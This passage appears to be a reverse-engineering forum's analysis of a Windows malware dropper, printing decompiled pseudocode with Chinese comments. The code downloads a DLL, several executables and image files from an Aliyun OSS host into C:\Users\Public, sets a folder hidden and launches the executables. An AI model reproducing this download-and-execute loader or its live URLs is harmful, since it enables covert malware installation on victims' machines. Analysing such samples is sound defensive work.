 if ( !j_wcsstr(File_name2, L"16116") )    // 判断是否单独执行
{
LABEL_193:
strcpy(v18, "ityPlayer.dll");
*(__m128i *)UnityPlayerdll_path = _mm_load_si128((const __m128i *)aCUsersPubli);// C:\\Users\\Public\\Documents\\UnityPlayer.dll
v17 = _mm_load_si128((const __m128i *)aCDocumentsUn);
URLDownloadToFileA(
0i64,
"https://3-4.oss-cn-hangzhou.aliyuncs.com/UnityPlayer.dll",
UnityPlayerdll_path,
0,
0i64);
strcpy(v21, "d.exe");
*(__m128i *)ttd_path = _mm_load_si128((const __m128i *)aCUsersPubli);// C:\\Users\\Public\\Documents\\ttd.exe
v20 = _mm_load_si128((const __m128i *)aCDocumentsTt);
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/ttd.exe", ttd_path, 0, 0i64);
*(__m128i *)zdjpg_path = _mm_load_si128((const __m128i *)aCUsersPublic);// C:\Users\Public\zd.jpg
*(__m128i *)the_6969jpg_path = _mm_load_si128((const __m128i *)aHttps34Oss);
strcpy(v15, "zd.jpg");
v25 = _mm_load_si128((const __m128i *)aUncsCom6969Jp);
v24 = _mm_load_si128((const __m128i *)aCnHangzhouAliy);
v26 = 'g';
URLDownloadToFileA(0i64, the_6969jpg_path, zdjpg_path, 0, 0i64);
strcpy(v11, "c\\\\md.exe");
*(__m128i *)mdexe_path = _mm_load_si128((const __m128i *)aCUsersPubli);// C:\\Users\\Public\\\\md.exe
Download_from_internet("https://3-4.oss-cn-hangzhou.aliyuncs.com/md.exe", mdexe_path);
Sleep(0x3E8u);
strcpy(v13, "c\\\\zd.exe");
*(__m128i *)zdexe_path = _mm_load_si128((const __m128i *)aCUsersPubli);// C:\\Users\\Public\\\\zd.exe
Download_from_internet("https://3-4.oss-cn-hangzhou.aliyuncs.com/zd.exe", zdexe_path);
Sleep(0x3E8u);
SetFileAttributesA("C:\\Users\\Public\\Documents\\", 2u);// 设置隐藏属性，加强隐蔽性
ShellExecuteA(0i64, "open", "C:\\Users\\Public\\zd.exe", 0i64, 0i64, 1);// 先后执行这两个exe文件
ShellExecuteA(0i64, "open", "C:\\Users\\Public\\md.exe", 0i64, 0i64, 1);
Sleep(0x3E8u);
exit(0);
}
URLDownloadToFileA(0i64, "https://3-4.oss-cn-hangzhou.aliyuncs.com/16116.jpg", mdjpg_another_path, 0, 0i64);
v4 = mdjpg_path;
v3 = (CHAR *)"https://3-4.oss-cn-hangzhou.aliyuncs.com/16116.jpg";
LABEL_192:
URLDownloadToFileA(0i64, v3, v4, 0, 0i64);
不具备单独执行时，必须先拥有md.jpg文件
goto LABEL_193;
}
吾爱破解论坛
www.52pojie.cn